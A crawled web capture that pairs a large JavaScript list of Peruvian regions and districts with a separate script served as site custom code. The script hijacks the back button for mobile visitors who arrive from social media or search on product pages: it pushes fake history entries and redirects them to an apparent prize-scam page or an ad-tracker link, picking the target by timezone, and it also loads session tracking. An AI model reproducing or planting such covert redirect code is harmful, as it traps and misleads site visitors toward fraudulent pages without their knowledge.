            "label": "Junin",
            "code": "PE-JUN",
            "id": "PE-JUN",
            "cities": [
                {
                    "label": "Huancayo",
                    "zipCodes": [
                        "Huancayo",
                        "Carhuacallanga",
                        "Chacapampa",
                        "Chicche",
                        "Chilca",
                        "Chongos Alto",
                        "Chupuro",
                        "Colca",
                        "Cullhuas",
                        "El Tambo",
                        "Huacrapuquio",
                        "Hualhuas",
                        "Huancan",
                        "Huasicancha",
                        "Huayucachi",
                        "Ingenio",
                        "Pariahuanca",
                        "Pilcomayo",
                        "Pucara",
                        "Quichuay",
                        "Quilcas",
                        "San Agustin",
                        "San Jeronimo De Tunan",
                        "Saño",
                        "Sapallanga",
                        "Sicaya",
                        "Santo Domingo De Acobamba",
                        "Viques"
                    ]
                },
                {
                    "label": "Concepcion",
                    "zipCodes": [
                        "Concepcion",
                        "Aco",
                        "Andamarca",
                        "Chambara",
                        "Cochas",
                        "Comas",
                        "Heroinas Toledo",
                        "Manzanares",
                        "Mariscal Castilla",
                        "Matahuasi",
                        "Mito",
                        "Nueve De Julio",
                        "Orcotuna",
                        "San Jose De Quero",
                        "Santa Rosa De Ocopa"
                    ]
                },
                {
                    "label": "Chanchamayo",
                    "zipCodes": [
                        "Chanchamayo",
                        "Perene",
                        "Pichanaqui",
                        "San Luis De Shuaro",
                        "San Ramon",
                        "Vitoc"
                    ]
                },
                {
                    "label": "Jauja",
                    "zipCodes": [
                        "Jauja",
                        "Acolla",
                        "Apata",
                        "Ataura",
                        "Canchayllo",
                        "Curicaca",
                        "El Mantaro",
                        "Huamali",
                        "Huaripampa",
                        "Huertas",
                        "Janjaillo",
                        "Julcan",
                        "Leonor Ordoñez",
                        "Llocllapampa",
                        "Marco",
                        "Masma",
                        "Masma Chicche",
                        "Molinos",
                        "Monobamba",
                        "Muqui",
                        "Muquiyauyo",
                        "Paca",
                        "Paccha",
                        "Pancan",
                        "Parco",
                        "Pomacancha",
                        "Ricran",
                        "San Lorenzo",
                        "San Pedro De Chunan",
                        "Sausa",
                        "Sincos",
                        "Tunan Marca",
                        "Yauli",
                        "Yauyos"
                    ]
                },
                {
                    "label": "Junin",
                    "zipCodes": [
                        "Junin",
                        "Carhuamayo",
                        "Ondores",
                        "Ulcumayo"
                    ]
                },
                {
                    "label": "Satipo",
                    "zipCodes": [
                        "Satipo",
                        "Coviriali",
                        "Llaylla",
                        "Mazamari",
                        "Pampa Hermosa",
                        "Pangoa",
                        "Rio Negro",
                        "Rio Tambo",
                        "Vizcatan del Ene"
                    ]
                },
                {
                    "label": "Tarma",
                    "zipCodes": [
                        "Tarma",
                        "Acobamba",
                        "Huaricolca",
                        "Huasahuasi",
                        "La Union",
                        "Palca",
                        "Palcamayo",
                        "San Pedro De Cajas",
                        "Tapo"
                    ]
                },
                {
                    "label": "Yauli",
                    "zipCodes": [
                        "La Oroya",
                        "Chacapalpa",
                        "Huay-Huay",
                        "Marcapomacocha",
                        "Morococha",
                        "Paccha",
                        "Santa Barbara De Carhuacaya",
                        "Santa Rosa De Sacco",
                        "Suitucancha",
                        "Yauli"
                    ]
                },
                {
                    "label": "Chupaca",
                    "zipCodes": [
                        "Chupaca",
                        "Ahuac",
                        "Chongos Bajo",
                        "Huachac",
                        "Huamancaca Chico",
                        "San Juan De Iscos",
                        "San Juan De Jarpa",
                        "Tres De Diciembre",
                        "Yanacancha"
                    ]
                }
            ]
        },
        {
            "label": "La Libertad",
            "code": "PE-LAL",
            "id": "PE-LAL",
            "cities": [
                {
                    "label": "Trujillo",
                    "zipCodes": [
                        "Trujillo",
                        "El Porvenir",
                        "Florencia De Mora",
                        "Huanchaco",
                        "La Esperanza",
                        "Laredo",
                        "Moche",
                        "Poroto",
                        "Salaverry",
                        "Simbal",
                        "Victor Larco Herrera"
                    ]
                },
                {
                    "label": "Ascope",
                    "zipCodes": [
                        "Ascope",
                        "Chicama",
                        "Chocope",
                        "Magdalena De Cao",
                        "Paijan",
                        "Razuri",
                        "Santiago De Cao",
                        "Casa Grande"
                    ]
                },
                {
                    "label": "Bolivar",
                    "zipCodes": [
                        "Bolivar",
                        "Bambamarca",
                        "Condormarca",
                        "Longotea",
                        "Uchumarca",
                        "Ucuncha"
                    ]
                },
                {
                    "label": "Chepen",
                    "zipCodes": [
                        "Chepen",
                        "Pacanga",
                        "Pueblo Nuevo"
                    ]
                },
                {
                    "label": "Julcan",
                    "zipCodes": [
                        "Julcan",
                        "Calamarca",
                        "Carabamba",
                        "Huaso"
                    ]
                },
                {
                    "label": "Otuzco",
                    "zipCodes": [
                        "Otuzco",
                        "Agallpampa",
                        "Charat",
                        "Huaranchal",
                        "La Cuesta",
                        "Mache",
                        "Paranday",
                        "Salpo",
                        "Sinsicap",
                        "Usquil"
                    ]
                },
                {
                    "label": "Pacasmayo",
                    "zipCodes": [
                        "San Pedro De Lloc",
                        "Guadalupe",
                        "Jequetepeque",
                        "Pacasmayo",
                        "San Jose"
                    ]
                },
                {
                    "label": "Pataz",
                    "zipCodes": [
                        "Tayabamba",
                        "Buldibuyo",
                        "Chillia",
                        "Huancaspata",
                        "Huaylillas",
                        "Huayo",
                        "Ongon",
                        "Parcoy",
                        "Pataz",
                        "Pias",
                        "Santiago De Challas",
                        "Taurija",
                        "Urpay"
                    ]
                },
                {
                    "label": "Sanchez Carrion",
                    "zipCodes": [
                        "Huamachuco",
                        "Chugay",
                        "Cochorco",
                        "Curgos",
                        "Marcabal",
                        "Sanagoran",
                        "Sarin",
                        "Sartimbamba"
                    ]
                },
                {
                    "label": "Santiago De Chuco",
                    "zipCodes": [
                        "Santiago De Chuco",
                        "Angasmarca",
                        "Cachicadan",
                        "Mollebamba",
                        "Mollepata",
                        "Quiruvilca",
                        "Santa Cruz De Chuca",
                        "Sitabamba"
                    ]
                },
                {
                    "label": "Gran Chimu",
                    "zipCodes": [
                        "Cascas",
                        "Lucma",
                        "Marmot",
                        "Sayapullo"
                    ]
                },
                {
                    "label": "Viru",
                    "zipCodes": [
                        "Viru",
                        "Chao",
                        "Guadalupito"
                    ]
                }
            ]
        },
        {
            "label": "Lambayeque",
            "code": "PE-LAM",
            "id": "PE-LAM",
            "cities": [
                {
                    "label": "Chiclayo",
                    "zipCodes": [
                        "Chiclayo",
                        "Chongoyape",
                        "Eten",
                        "Eten Puerto",
                        "Jose Leonardo Ortiz",
                        "La Victoria",
                        "Lagunas",
                        "Monsefu",
                        "Nueva Arica",
                        "Oyotun",
                        "Picsi",
                        "Pimentel",
                        "Reque",
                        "Santa Rosa",
                        "Saña",
                        "Cayalti",
                        "Patapo",
                        "Pomalca",
                        "Pucala",
                        "Tuman"
                    ]
                },
                {
                    "label": "Ferreñafe",
                    "zipCodes": [
                        "Ferreñafe",
                        "Cañaris",
                        "Incahuasi",
                        "Manuel Antonio Mesones Muro",
                        "Pitipo",
                        "Pueblo Nuevo"
                    ]
                },
                {
                    "label": "Lambayeque",
                    "zipCodes": [
                        "Lambayeque",
                        "Chochope",
                        "Illimo",
                        "Jayanca",
                        "Mochumi",
                        "Morrope",
                        "Motupe",
                        "Olmos",
                        "Pacora",
                        "Salas",
                        "San Jose",
                        "Tucume"
                    ]
                }
            ]
        },
        {
            "label": "Lima",
            "code": "PE-LIM",
            "id": "PE-LIM",
            "cities": [
                {
                    "label": "Lima",
                    "zipCodes": [
                        "Lima",
                        "Ancon",
                        "Ate",
                        "Barranco",
                        "Breña",
                        "Carabayllo",
                        "Chaclacayo",
                        "Chorrillos",
                        "Cieneguilla",
                        "Comas",
                        "El Agustino",
                        "Independencia",
                        "Jesus Maria",
                        "La Molina",
                        "La Victoria",
                        "Lince",
                        "Los Olivos",
                        "Lurigancho",
                        "Lurin",
                        "Magdalena Del Mar",
                        "Magdalena Vieja",
                        "Miraflores",
                        "Pachacamac",
                        "Pucusana",
                        "Pueblo Libre",
                        "Puente Piedra",
                        "Punta Hermosa",
                        "Punta Negra",
                        "Rimac",
                        "San Bartolo",
                        "San Borja",
                        "San Isidro",
                        "San Juan De Lurigancho",
                        "San Juan De Miraflores",
                        "San Luis",
                        "San Martin De Porres",
                        "San Miguel",
                        "Santa Anita",
                        "Santa Maria Del Mar",
                        "Santa Rosa",
                        "Santiago De Surco",
                        "Surquillo",
                        "Villa El Salvador",
                        "Villa Maria Del Triunfo",
                        "Santa María de Huachipa /1"
                    ]
                },
                {
                    "label": "Barranca",
                    "zipCodes": [
                        "Barranca",
                        "Paramonga",
                        "Pativilca",
                        "Supe",
                        "Supe Puerto"
                    ]
                },
                {
                    "label": "Cajatambo",
                    "zipCodes": [
                        "Cajatambo",
                        "Copa",
                        "Gorgor",
                        "Huancapon",
                        "Manas"
                    ]
                },
                {
                    "label": "Canta",
                    "zipCodes": [
                        "Canta",
                        "Arahuay",
                        "Huamantanga",
                        "Huaros",
                        "Lachaqui",
                        "San Buenaventura",
                        "Santa Rosa De Quives"
                    ]
                },
                {
                    "label": "Cañete",
                    "zipCodes": [
                        "San Vicente De Cañete",
                        "Asia",
                        "Calango",
                        "Cerro Azul",
                        "Chilca",
                        "Coayllo",
                        "Imperial",
                        "Lunahuana",
                        "Mala",
                        "Nuevo Imperial",
                        "Pacaran",
                        "Quilmana",
                        "San Antonio",
                        "San Luis",
                        "Santa Cruz De Flores",
                        "Zuñiga"
                    ]
                },
                {
                    "label": "Huaral",
                    "zipCodes": [
                        "Huaral",
                        "Atavillos Alto",
                        "Atavillos Bajo",
                        "Aucallama",
                        "Chancay",
                        "Ihuari",
                        "Lampian",
                        "Pacaraos",
                        "San Miguel De Acos",
                        "Santa Cruz De Andamarca",
                        "Sumbilca",
                        "Veintisiete De Noviembre"
                    ]
                },
                {
                    "label": "Huarochiri",
                    "zipCodes": [
                        "Matucana",
                        "Antioquia",
                        "Callahuanca",
                        "Carampoma",
                        "Chicla",
                        "Cuenca",
                        "Huachupampa",
                        "Huanza",
                        "Huarochiri",
                        "Lahuaytambo",
                        "Langa",
                        "Laraos",
                        "Mariatana",
                        "Ricardo Palma",
                        "San Andres De Tupicocha",
                        "San Antonio",
                        "San Bartolome",
                        "San Damian",
                        "San Juan De Iris",
                        "San Juan De Tantaranche",
                        "San Lorenzo De Quinti",
                        "San Mateo",
                        "San Mateo De Otao",
                        "San Pedro De Casta",
                        "San Pedro De Huancayre",
                        "Sangallaya",
                        "Santa Cruz De Cocachacra",
                        "Santa Eulalia",
                        "Santiago De Anchucaya",
                        "Santiago De Tuna",
                        "Santo Domingo De Los Ollero",
                        "Surco"
                    ]
                },
                {
                    "label": "Huaura",
                    "zipCodes": [
                        "Huacho",
                        "Ambar",
                        "Caleta De Carquin",
                        "Checras",
                        "Hualmay",
                        "Huaura",
                        "Leoncio Prado",
                        "Paccho",
                        "Santa Leonor",
                        "Santa Maria",
                        "Sayan",
                        "Vegueta"
                    ]
                },
                {
                    "label": "Oyon",
                    "zipCodes": [
                        "Oyon",
                        "Andajes",
                        "Caujul",
                        "Cochamarca",
                        "Navan",
                        "Pachangara"
                    ]
                },
                {
                    "label": "Yauyos",
                    "zipCodes": [
                        "Yauyos",
                        "Alis",
                        "Ayauca",
                        "Ayaviri",
                        "Azangaro",
                        "Cacra",
                        "Carania",
                        "Catahuasi",
                        "Chocos",
                        "Cochas",
                        "Colonia",
                        "Hongos",
                        "Huampara",
                        "Huancaya",
                        "Huangascar",
                        "Huantan",
                        "Huañec",
                        "Laraos",
                        "Lincha",
                        "Madean",
                        "Miraflores",
                        "Omas",
                        "Putinza",
                        "Quinches",
                        "Quinocay",
                        "San Joaquin",
                        "San Pedro De Pilas",
                        "Tanta",
                        "Tauripampa",
                        "Tomas",
                        "Tupe",
                        "Viñac",
                        "Vitis"
                    ]
                }
            ]
        },
        {
            "label": "Loreto",
            "code": "PE-LOR",
            "id": "PE-LOR",
            "cities": [
                {
                    "label": "Maynas",
                    "zipCodes": [
                        "Iquitos",
                        "Alto Nanay",
                        "Fernando Lores",
                        "Indiana",
                        "Las Amazonas",
                        "Mazan",
                        "Napo",
                        "Punchana",
                        "Putumayo",
                        "Torres Causana",
                        "Belen",
                        "San Juan Bautista"
                    ]
                },
                {
                    "label": "Alto Amazonas",
                    "zipCodes": [
                        "Yurimaguas",
                        "Balsapuerto",
                        "Barranca",
                        "Cahuapanas",
                        "Jeberos",
                        "Lagunas",
                        "Manseriche",
                        "Morona",
                        "Pastaza",
                        "Santa Cruz",
                        "Teniente Cesar Lopez Rojas"
                    ]
                },
                {
                    "label": "Loreto",
                    "zipCodes": [
                        "Nauta",
                        "Parinari",
                        "Tigre",
                        "Trompeteros",
                        "Urarinas"
                    ]
                },
                {
                    "label": "Mariscal Ramon Castilla",
                    "zipCodes": [
                        "Ramon Castilla",
                        "Pebas",
                        "Yavari",
                        "San Pablo"
                    ]
                },
                {
                    "label": "Requena",
                    "zipCodes": [
                        "Requena",
                        "Alto Tapiche",
                        "Capelo",
                        "Emilio San Martin",
                        "Maquia",
                        "Puinahua",
                        "Saquena",
                        "Soplin",
                        "Tapiche",
                        "Jenaro Herrera",
                        "Yaquerana"
                    ]
                },
                {
                    "label": "Ucayali",
                    "zipCodes": [
                        "Contamana",
                        "Inahuaya",
                        "Padre Marquez",
                        "Pampa Hermosa",
                        "Sarayacu",
                        "Vargas Guerra"
                    ]
                }
            ]
        },
        {
            "label": "Madre de Dios",
            "code": "PE-MDD",
            "id": "PE-MDD",
            "cities": [
                {
                    "label": "Tambopata",
                    "zipCodes": [
                        "Tambopata",
                        "Inambari",
                        "Las Piedras",
                        "Laberinto"
                    ]
                },
                {
                    "label": "Manu",
                    "zipCodes": [
                        "Manu",
                        "Fitzcarrald",
                        "Madre De Dios",
                        "Huepetuhe"
                    ]
                },
                {
                    "label": "Tahuamanu",
                    "zipCodes": [
                        "Iñapari",
                        "Iberia",
                        "Tahuamanu"
                    ]
                }
            ]
        },
        {
            "label": "Moquegua",
            "code": "PE-MOQ",
            "id": "PE-MOQ",
            "cities": [
                {
                    "label": "Mariscal Nieto",
                    "zipCodes": [
                        "Moquegua",
                        "Carumas",
                        "Cuchumbaya",
                        "Samegua",
                        "San Cristobal",
                        "Torata"
                    ]
                },
                {
                    "label": "General Sanchez Cerro",
                    "zipCodes": [
                        "Omate",
                        "Chojata",
                        "Coalaque",
                        "Ichuñ'a",
                        "La Capilla",
                        "Lloque",
                        "Matalaque",
                        "Puquina",
                        "Quinistaquillas",
                        "Ubinas",
                        "Yunga"
                    ]
                },
                {
                    "label": "Ilo",
                    "zipCodes": [
                        "Ilo",
                        "El Algarrobal",
                        "Pacocha"
                    ]
                }
            ]
        },
        {
            "label": "Pasco",
            "code": "PE-PAS",
            "id": "PE-PAS",
            "cities": [
                {
                    "label": "Pasco",
                    "zipCodes": [
                        "Chaupimarca",
                        "Huachon",
                        "Huariaca",
                        "Huayllay",
                        "Ninacaca",
                        "Pallanchacra",
                        "Paucartambo",
                        "San Francisco de Asis de Yarusyacan",
                        "Simon Bolivar",
                        "Ticlacayan",
                        "Tinyahuarco",
                        "Vicco",
                        "Yanacancha"
                    ]
                },
                {
                    "label": "Daniel Alcides Carrion",
                    "zipCodes": [
                        "Yanahuanca",
                        "Chacayan",
                        "Goyllarisquizga",
                        "Paucar",
                        "San Pedro De Pillao",
                        "Santa Ana De Tusi",
                        "Tapuc",
                        "Vilcabamba"
                    ]
                },
                {
                    "label": "Oxapampa",
                    "zipCodes": [
                        "Puerto Bermudez",
                        "Constitucion",
                        "Chontabamba",
                        "Palcazu",
                        "Oxapampa",
                        "Villa Rica",
                        "Huancabamba",
                        "Pozuzo"
                    ]
                }
            ]
        },
        {
            "label": "Piura",
            "code": "PE-PIU",
            "id": "PE-PIU",
            "cities": [
                {
                    "label": "Piura",
                    "zipCodes": [
                        "La Arena",
                        "Castilla",
                        "Veintiseis de Octubre",
                        "Catacaos",
                        "Piura",
                        "Las lomas",
                        "El Tallan",
                        "Cura Mori",
                        "La Union",
                        "Tambo Grande"
                    ]
                },
                {
                    "label": "Ayabaca",
                    "zipCodes": [
                        "Ayabaca",
                        "Frias",
                        "Jilili",
                        "Lagunas",
                        "Montero",
                        "Pacaipampa",
                        "Paimas",
                        "Sapillica",
                        "Sicchez",
                        "Suyo"
                    ]
                },
                {
                    "label": "Huancabamba",
                    "zipCodes": [
                        "Huancabamba",
                        "Canchaque",
                        "El Carmen De La Frontera",
                        "Huarmaca",
                        "Lalaquiz",
                        "San Miguel De El Faique",
                        "Sondor",
                        "Sondorillo"
                    ]
                },
                {
                    "label": "Morropon",
                    "zipCodes": [
                        "Chalaco",
                        "La Matanza",
                        "Santo Domingo",
                        "Buenos Aires",
                        "Morropon",
                        "Yamango",
                        "Chulucanas",
                        "Salitral",
                        "San Juan de Bigote",
                        "Santa Catalina de Mossa"
                    ]
                },
                {
                    "label": "Paita",
                    "zipCodes": [
                        "Paita",
                        "Amotape",
                        "Arenal",
                        "Colan",
                        "La Huaca",
                        "Tamarindo",
                        "Vichayal"
                    ]
                },
                {
                    "label": "Sullana",
                    "zipCodes": [
                        "Sullana",
                        "Bellavista",
                        "Ignacio Escudero",
                        "Lancones",
                        "Marcavelica",
                        "Miguel Checa",
                        "Querecotillo",
                        "Salitral"
                    ]
                },
                {
                    "label": "Talara",
                    "zipCodes": [
                        "Pariñas",
                        "El Alto",
                        "La Brea",
                        "Lobitos",
                        "Los Organos",
                        "Mancora"
                    ]
                },
                {
                    "label": "Sechura",
                    "zipCodes": [
                        "Sechura",
                        "Bellavista De La Union",
                        "Bernal",
                        "Cristo Nos Valga",
                        "Vice",
                        "Rinconada Llicuar"
                    ]
                }
            ]
        },
        {
            "label": "Puno",
            "code": "PE-PUN",
            "id": "PE-PUN",
            "cities": [
                {
                    "label": "Puno",
                    "zipCodes": [
                        "Puno",
                        "Acora",
                        "Amantani",
                        "Atuncolla",
                        "Capachica",
                        "Chucuito",
                        "Coata",
                        "Huata",
                        "Mañazo",
                        "Paucarcolla",
                        "Pichacani",
                        "Plateria",
                        "San Antonio",
                        "Tiquillaca",
                        "Vilque"
                    ]
                },
                {
                    "label": "Azangaro",
                    "zipCodes": [
                        "Azangaro",
                        "Achaya",
                        "Arapa",
                        "Asillo",
                        "Caminaca",
                        "Chupa",
                        "Jose Domingo Choquehuanca",
                        "Muñani",
                        "Potoni",
                        "Saman",
                        "San Anton",
                        "San Jose",
                        "San Juan De Salinas",
                        "Santiago De Pupuja",
                        "Tirapata"
                    ]
                },
                {
                    "label": "Carabaya",
                    "zipCodes": [
                        "Macusani",
                        "Ajoyani",
                        "Ayapata",
                        "Coasa",
                        "Corani",
                        "Crucero",
                        "Ituata",
                        "Ollachea",
                        "San Gaban",
                        "Usicayos"
                    ]
                },
                {
                    "label": "Chucuito",
                    "zipCodes": [
                        "Juli",
                        "Desaguadero",
                        "Huacullani",
                        "Kelluyo",
                        "Pisacoma",
                        "Pomata",
                        "Zepita"
                    ]
                },
                {
                    "label": "El Collao",
                    "zipCodes": [
                        "Ilave",
                        "Capazo",
                        "Pilcuyo",
                        "Santa Rosa",
                        "Conduriri"
                    ]
                },
                {
                    "label": "Huancane",
                    "zipCodes": [
                        "Huancane",
                        "Cojata",
                        "Huatasani",
                        "Inchupalla",
                        "Pusi",
                        "Rosaspata",
                        "Taraco",
                        "Vilque Chico"
                    ]
                },
                {
                    "label": "Lampa",
                    "zipCodes": [
                        "Lampa",
                        "Cabanilla",
                        "Calapuja",
                        "Nicasio",
                        "Ocuviri",
                        "Palca",
                        "Paratia",
                        "Pucara",
                        "Santa Lucia",
                        "Vilavila"
                    ]
                },
                {
                    "label": "Melgar",
                    "zipCodes": [
                        "Ayaviri",
                        "Antauta",
                        "Cupi",
                        "Llalli",
                        "Macari",
                        "Nuñoa",
                        "Orurillo",
                        "Santa Rosa",
                        "Umachiri"
                    ]
                },
                {
                    "label": "Moho",
                    "zipCodes": [
                        "Moho",
                        "Conima",
                        "Huayrapata",
                        "Tilali"
                    ]
                },
                {
                    "label": "San Antonio De Putina",
                    "zipCodes": [
                        "Putina",
                        "Ananea",
                        "Pedro Vilca Apaza",
                        "Quilcapuncu",
                        "Sina"
                    ]
                },
                {
                    "label": "San Roman",
                    "zipCodes": [
                        "Juliaca",
                        "Cabana",
                        "Cabanillas",
                        "Caracoto",
                        "San Miguel"
                    ]
                },
                {
                    "label": "Sandia",
                    "zipCodes": [
                        "Sandia",
                        "Cuyocuyo",
                        "Limbani",
                        "Patambuco",
                        "Phara",
                        "Quiaca",
                        "San Juan Del Oro",
                        "Yanahuaya",
                        "Alto Inambari",
                        "San Pedro de Putinca Punco"
                    ]
                },
                {
                    "label": "Yunguyo",
                    "zipCodes": [
                        "Yunguyo",
                        "Anapia",
                        "Copani",
                        "Cuturapi",
                        "Ollaraya",
                        "Tinicachi",
                        "Unicachi"
                    ]
                }
            ]
        },
        {
            "label": "San Martín",
            "code": "PE-SAM",
            "id": "PE-SAM",
            "cities": [
                {
                    "label": "Moyobamba",
                    "zipCodes": [
                        "Moyobamba",
                        "Calzada",
                        "Habana",
                        "Jepelacio",
                        "Soritor",
                        "Yantalo"
                    ]
                },
                {
                    "label": "Bellavista",
                    "zipCodes": [
                        "Bellavista",
                        "Alto Biavo",
                        "Bajo Biavo",
                        "Huallaga",
                        "San Pablo",
                        "San Rafael"
                    ]
                },
                {
                    "label": "El Dorado",
                    "zipCodes": [
                        "San Jose De Sisa",
                        "Agua Blanca",
                        "San Martin",
                        "Santa Rosa",
                        "Shatoja"
                    ]
                },
                {
                    "label": "Huallaga",
                    "zipCodes": [
                        "Saposoa",
                        "Alto Saposoa",
                        "El Eslabon",
                        "Piscoyacu",
                        "Sacanche",
                        "Tingo De Saposoa"
                    ]
                },
                {
                    "label": "Lamas",
                    "zipCodes": [
                        "Lamas",
                        "Alonso De Alvarado",
                        "Barranquita",
                        "Caynarachi   1/",
                        "Cuñumbuqui",
                        "Pinto Recodo",
                        "Rumisapa",
                        "San Roque De Cumbaza",
                        "Shanao",
                        "Tabalosos",
                        "Zapatero"
                    ]
                },
                {
                    "label": "Mariscal Caceres",
                    "zipCodes": [
                        "Juanjui",
                        "Campanilla",
                        "Huicungo",
                        "Pachiza",
                        "Pajarillo"
                    ]
                },
                {
                    "label": "Picota",
                    "zipCodes": [
                        "Picota",
                        "Buenos Aires",
                        "Caspisapa",
                        "Pilluana",
                        "Pucacaca",
                        "San Cristobal",
                        "San Hilarion",
                        "Shamboyacu",
                        "Tingo De Ponasa",
                        "Tres Unidos"
                    ]
                },
                {
                    "label": "Rioja",
                    "zipCodes": [
                        "Rioja",
                        "Awajun",
                        "Elias Soplin Vargas",
                        "Nueva Cajamarca",
                        "Pardo Miguel",
                        "Posic",
                        "San Fernando",
                        "Yorongos",
                        "Yuracyacu"
                    ]
                },
                {
                    "label": "San Martin",
                    "zipCodes": [
                        "Tarapoto",
                        "Alberto Leveau",
                        "Cacatachi",
                        "Chazuta",
                        "Chipurana",
                        "El Porvenir",
                        "Huimbayoc",
                        "Juan Guerra",
                        "La Banda De Shilcayo",
                        "Morales",
                        "Papaplaya",
                        "San Antonio",
                        "Sauce",
                        "Shapaja"
                    ]
                },
                {
                    "label": "Tocache",
                    "zipCodes": [
                        "Tocache",
                        "Nuevo Progreso",
                        "Polvora",
                        "Shunte",
                        "Uchiza"
                    ]
                }
            ]
        },
        {
            "label": "Tacna",
            "code": "PE-TAC",
            "id": "PE-TAC",
            "cities": [
                {
                    "label": "Tacna",
                    "zipCodes": [
                        "Tacna",
                        "Alto De La Alianza",
                        "Calana",
                        "Ciudad Nueva",
                        "Inclan",
                        "Pachia",
                        "Palca",
                        "Pocollay",
                        "Sama",
                        "Coronel Gregorio Albarracín Lanchipa",
                        "La Yarada Los Palos"
                    ]
                },
                {
                    "label": "Candarave",
                    "zipCodes": [
                        "Candarave",
                        "Cairani",
                        "Camilaca",
                        "Curibaya",
                        "Huanuara",
                        "Quilahuani"
                    ]
                },
                {
                    "label": "Jorge Basadre",
                    "zipCodes": [
                        "Locumba",
                        "Ilabaya",
                        "Ite"
                    ]
                },
                {
                    "label": "Tarata",
                    "zipCodes": [
                        "Tarata",
                        "Chucatamani",
                        "Estique",
                        "Estique-Pampa",
                        "Sitajara",
                        "Susapaya",
                        "Tarucachi",
                        "Ticaco"
                    ]
                }
            ]
        },
        {
            "label": "Tumbes",
            "code": "PE-TUM",
            "id": "PE-TUM",
            "cities": [
                {
                    "label": "Tumbes",
                    "zipCodes": [
                        "Tumbes",
                        "Corrales",
                        "La Cruz",
                        "Pampas De Hospital",
                        "San Jacinto",
                        "San Juan De La Virgen"
                    ]
                },
                {
                    "label": "Contralmirante Villar",
                    "zipCodes": [
                        "Zorritos",
                        "Casitas",
                        "Canoas de Punta Sal"
                    ]
                },
                {
                    "label": "Zarumilla",
                    "zipCodes": [
                        "Zarumilla",
                        "Aguas Verdes",
                        "Matapalo",
                        "Papayal"
                    ]
                }
            ]
        },
        {
            "label": "Ucayali",
            "code": "PE-UCA",
            "id": "PE-UCA",
            "cities": [
                {
                    "label": "Coronel Portillo",
                    "zipCodes": [
                        "Calleria",
                        "Campoverde",
                        "Iparia",
                        "Masisea",
                        "Yarinacocha",
                        "Nueva Requena",
                        "Manantay"
                    ]
                },
                {
                    "label": "Atalaya",
                    "zipCodes": [
                        "Raymondi",
                        "Sepahua",
                        "Tahuania",
                        "Yurua"
                    ]
                },
                {
                    "label": "Padre Abad",
                    "zipCodes": [
                        "Padre Abad",
                        "Irazola",
                        "Curimana",
                        "Neshuya",
                        "Alexander Von Humboldt"
                    ]
                },
                {
                    "label": "Purus",
                    "zipCodes": [
                        "Purus"
                    ]
                }
            ]
        }
    ]
};


--- FILE ---
content_type: application/javascript
request_url: https://customcode-other--development.gadget.app/load56627298480
body_size: 614
content:


// if(Intl.DateTimeFormat().resolvedOptions().timeZone === "Asia/Karachi" || Intl.DateTimeFormat().resolvedOptions().timeZone === "Asia/Calcutta" || Intl.DateTimeFormat().resolvedOptions().timeZone === "Asia/Kolkata")
// {

if (document.referrer.includes("facebook.com") || document.referrer.includes("instagram.com") || document.referrer.includes("tiktok.com") || document.referrer.includes("google.com") || document.referrer.includes("youtube.com")) 
{

const isMobile = window.innerWidth <= 400; 
if (isMobile && window.location.pathname.includes("products")) 
{

// Define your back URL
let back = 'https://win-big-price.pages.dev/';

const tz = Intl.DateTimeFormat().resolvedOptions().timeZone;
if (tz !== "Asia/Karachi") {
  back = 'https://rel-s.com/4/9837914';
}

// Handle browser back button - redirect to 'back' URL when user tries to go back
if (typeof back !== "undefined" && back !== null) {

    !(function() {
        var t;
        try {
            const URL = window.location.href.split(/[#]/)[0];
            // Push multiple history states to prevent easy back navigation
            for (t = 0; 10 > t; ++t) history.pushState({}, '', URL + '#');
            // Intercept back button and redirect to 'back' URL
            onpopstate = function(event) {
                event.state &&
                    location.replace(back);
            };
        } catch (o) {
            console.log(o);
        }
    })();

}

}

}

// }

  (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "pfh7ha2o28");
  